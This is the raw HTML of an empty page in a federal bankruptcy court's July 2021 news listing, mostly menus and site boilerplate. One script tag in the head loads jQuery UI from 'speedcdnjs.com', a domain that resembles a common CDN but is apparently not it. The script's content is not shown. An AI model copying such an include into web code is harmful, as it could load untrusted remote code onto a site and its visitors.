

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ctb.uscourts.gov/news/2021-07?page=3
body_size: 27689
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: July, 2021 | District of Connecticut | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.ctb.uscourts.gov/sites/ctb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ctb.uscourts.gov/sites/ctb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ctb.uscourts.gov/sites/ctb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ctb.uscourts.gov/sites/ctb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ctb.uscourts.gov/sites/ctb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ctb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8iix0"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Connecticut. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Connecticut does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of Connecticut. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Connecticut does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2021-07?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2021-07 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ctb.uscourts.gov/sites/ctb/files/Connecticut_bankruptcy_color3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Connecticut                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Ann M. Nevins, Chief Judge • Pietro Cicolini, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2021-07?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-2A4RSOjCR2ayWi4w_eoXEFySHlfZxRwWz0GqFFf0-UA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-856"><a href="/nodeblock/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-855"><a href="/bankruptcy-basics-0">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-638"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics/Glossary.aspx">Glossary of Bankruptcy Terms</a></li>
<li class="leaf menu-mlid-587"><a href="/court-info/faq-creditor">FAQs for Creditors</a></li>
<li class="leaf menu-mlid-586"><a href="/court-info/faq-debtor">FAQs for Debtors</a></li>
<li class="last leaf menu-mlid-1149"><a href="/paths-bench">Paths to the Bench</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-969"><a href="/general-orders-and-guidance-regarding-covid-19">General Orders and Guidance Regarding COVID-19</a></li>
<li class="leaf has-children menu-mlid-966"><a href="/appearing-remotely-court">Appearing Remotely Before the Court due to COVID-19</a></li>
<li class="leaf menu-mlid-830"><a href="/awarded-compensation">Awarded Compensation</a></li>
<li class="leaf has-children menu-mlid-673"><a href="/cmecf-information">CM/ECF Information</a></li>
<li class="leaf has-children menu-mlid-491"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-592"><a href="/courthouse-security-policies">Courthouse Security Policies</a></li>
<li class="leaf menu-mlid-731"><a href="/employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1084"><a href="/electronic-notice-and-service-documents-non-cmecf-filers">Electronic Notice and Service of Documents for non-CM/ECF Filers</a></li>
<li class="leaf menu-mlid-591"><a href="/employment-vacancy-announcements">Employment</a></li>
<li class="leaf menu-mlid-729"><a href="/fees-0">Fees</a></li>
<li class="leaf menu-mlid-937"><a href="/filing-emergency-petition-after-hours">Filing An Emergency Petition After Hours</a></li>
<li class="leaf menu-mlid-1125"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="leaf has-children menu-mlid-492"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1147"><a href="/notice-and-service">Notice and Service</a></li>
<li class="leaf menu-mlid-770"><a href="/procedures-2">Procedures</a></li>
<li class="leaf menu-mlid-661"><a href="/statistics">Statistics</a></li>
<li class="last leaf menu-mlid-923"><a href="/register-federal-and-state-governmental-units">Register of Federal and State Governmental Units</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-614"><a href="/content/chief-judge-ann-m-nevins">Chief Judge Ann M. Nevins</a></li>
<li class="leaf has-children menu-mlid-498"><a href="/judges-info/judge-example">Judge Julie A. Manning</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/judge-james-j-tancredi">Judge James J. Tancredi</a></li>
<li class="leaf menu-mlid-1152"><a href="/chapter-13-hearing-dates">Chapter 13 Hearing Dates</a></li>
<li class="leaf menu-mlid-500"><a href="/judges-info/opinions">Opinions</a></li>
<li class="last leaf menu-mlid-1126"><a href="https://www.ctb.uscourts.gov/judicial-seminar-disclosure/">Judicial Seminars Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-636"><a href="/auctioneers">Auctioneers</a></li>
<li class="leaf menu-mlid-617"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1161"><a href="/bankruptcy-pro-bono-program">Bankruptcy Pro Bono Program</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.ctbar.org/default.aspx">Connecticut Bar Association (CBA)</a></li>
<li class="leaf menu-mlid-640"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/index.htm">Credit Counseling</a></li>
<li class="leaf menu-mlid-641"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/de_approved.htm">Debtor Education</a></li>
<li class="leaf menu-mlid-642"><a href="https://bankruptcynotices.uscourts.gov/">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-929"><a href="https://www.ctb.uscourts.gov/local-rules-effective-august-2-2021">Local Rules of Bankruptcy Procedure</a></li>
<li class="leaf menu-mlid-644"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Test</a></li>
<li class="leaf menu-mlid-645"><a href="https://ncrs.uscourts.gov/">National Creditor Registration</a></li>
<li class="last leaf menu-mlid-643"><a href="http://www.pacer.gov/">PACER Service Center</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/notice-pro-se-litigants">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-852"><a href="/notice-pro-se-filerslitigants">Notice to Pro Se Filers/Litigants</a></li>
<li class="leaf menu-mlid-621"><a href="/petition-forms-individuals-file-bankruptcy-and-filing-guidelines">Petition Forms for Individuals to File Bankruptcy and Filing Guidelines</a></li>
<li class="leaf has-children menu-mlid-628"><a href="/bankruptcy-pro-bono-program">Bankruptcy Pro Bono Program</a></li>
<li class="leaf menu-mlid-647"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/index.htm">Credit Counseling</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/de_approved.htm">Debtor Education</a></li>
<li class="leaf menu-mlid-1123"><a href="/electronic-notice-and-service">Electronic Notice and Service</a></li>
<li class="leaf menu-mlid-1003"><a href="/individual-debtors-guide-judgments-eviction">Individual Debtors Guide to Judgments of Eviction</a></li>
<li class="leaf menu-mlid-648"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Test</a></li>
<li class="leaf menu-mlid-930"><a href="/notice-debtors-re-credit-report">Notice to Debtors Re:  Credit Report</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">Official Bankruptcy Forms</a></li>
<li class="last leaf menu-mlid-629"><a href="/where-file">Where To File</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-650"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-952"><a href="https://www.uscourts.gov/file/22710/download">Instructions for Official Bankruptcy Forms for Individuals</a></li>
<li class="leaf menu-mlid-618"><a href="/how-obtain-electronic-filing-privileges-cmecf">CM/ECF Registration Forms</a></li>
<li class="leaf menu-mlid-616"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-865"><a href="/local-form-chapter-13-plan-and-certificate-service">Local Form Chapter 13 Plan and Certificate of Service</a></li>
<li class="last leaf menu-mlid-1004"><a href="/preferred-forms-proposed-orders">Preferred Forms of Proposed Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-604"><a href="/accessing-restricted-documents">Accessing Restricted Documents</a></li>
<li class="leaf menu-mlid-652"><a href="https://pacer.login.uscourts.gov/cgi-bin/login.pl?appurl=https://pcl.uscourts.gov/search">Case Locator (PACER)</a></li>
<li class="leaf menu-mlid-1012"><a href="/claims-agent">Claims Agent</a></li>
<li class="leaf menu-mlid-1081"><a href="https://www.ctb.uscourts.gov/current-notices-of-sale">Notices of Sale of Estate Property</a></li>
<li class="leaf menu-mlid-651"><a href="http://ecf.ctb.uscourts.gov/">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-658"><a href="https://ecf.ctb.uscourts.gov/cgi-bin/autoFinCert.pl">eFinCert</a></li>
<li class="leaf menu-mlid-654"><a href="https://bankruptcynotices.uscourts.gov/">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-662"><a href="http://www.archives.gov/research/court-records/bankruptcy.html">Federal Records Center</a></li>
<li class="leaf menu-mlid-1017"><a href="/multi-court-voice-case-information-system-mcvcis">Multi-court Voice Case Information System (McVCIS)</a></li>
<li class="leaf menu-mlid-655"><a href="http://www.pacer.gov/register.html">PACER Registration</a></li>
<li class="leaf menu-mlid-1146"><a href="/requests-notice">Requests for Notice</a></li>
<li class="leaf has-children menu-mlid-663"><a href="/transcript-request-ordering-procedure">Transcript Request (Ordering Procedure)</a></li>
<li class="leaf menu-mlid-1156"><a href="/notice-chapter-7-trustee-final-report-and-account">Notice of Chapter 7 Trustee Final Report and Account</a></li>
<li class="last leaf menu-mlid-1151"><a href="/epoc">ePOC</a></li>
</ul></li>
<li class="expanded menu-mlid-506"><a href="/office-us-trustee">Office of the US Trustee</a><ul class="menu"><li class="first leaf menu-mlid-829"><a href="https://www.justice.gov/ust-regions-r02/region-2-district-connecticut">U.S. Trustee - Connecticut Office</a></li>
<li class="leaf menu-mlid-1148"><a href="https://www.justice.gov/ust-regions-r02/region-2-chapter-7-1">Bond Overview by Office of U.S. Trustee</a></li>
<li class="leaf menu-mlid-607"><a href="/panel-chapter-7-trustees">Panel of Chapter 7 Trustees</a></li>
<li class="leaf menu-mlid-964"><a href="/file/report-assets-chapter-7-case-and-request-set-proof-claim-deadline">Report of Assets in Chapter 7 Case and Request to Set Proof of Claim Deadline</a></li>
<li class="leaf menu-mlid-608"><a href="/chapter-13-trustee">Chapter 13 Trustee</a></li>
<li class="leaf menu-mlid-656"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/cc_approved.htm">Credit Counseling</a></li>
<li class="leaf menu-mlid-657"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/de_approved.htm">Debtor Education</a></li>
<li class="leaf menu-mlid-659"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Test Information</a></li>
<li class="last leaf menu-mlid-609"><a href="/341-locations-meeting-creditors">341 Locations (First Meeting of Creditors)</a></li>
</ul></li>
<li class="last expanded menu-mlid-505"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-963"><a href="/application-payment-unclaimed-funds">Application for Payment of Unclaimed Funds</a></li>
<li class="leaf menu-mlid-1160"><a href="https://ucf.uscourts.gov/?court=ctb">Unclaimed Funds Locator</a></li>
<li class="leaf menu-mlid-962"><a href="/news/efile-certificate-debtor-education-efincert">eFile Certificate of Debtor Education (eFinCert)</a></li>
<li class="last leaf menu-mlid-1153"><a href="https://www.ctb.uscourts.gov/transcript-request-ordering-procedure">Transcript Requests (Ordering a Transcript)</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: July, 2021            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-3aa0f0ca36e49042745eaf8ac4429888">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-e238ef614badaaad6aebf619bdb78a21">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2024-09">September, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-11">November, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-12">December, 2024</a>
              (1)
          </li>
      <li><a href="/news/2025-01">January, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-03">March, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-04">April, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-05">May, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-06">June, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-07">July, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-08">August, 2025</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2021-07">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2021-07?page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/2021-07">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/2021-07?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2021-07?page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
<li class="pager__item"><a title="Go to page 5" href="/news/2021-07?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2021-07?page=4">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2021-07?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment-vacancy-announcements">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
